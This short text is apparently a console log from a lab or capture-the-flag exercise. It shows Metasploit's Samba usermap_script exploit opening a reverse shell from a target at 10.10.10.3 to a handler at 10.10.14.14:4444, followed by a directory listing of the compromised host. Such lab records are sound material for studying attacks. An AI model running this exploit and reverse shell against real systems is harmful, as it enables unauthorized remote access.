 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Command shell session 1 opened (10.10.14.14:4444 -> 10.10.10.3:33382) at 2021-03-02 09:42:45 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old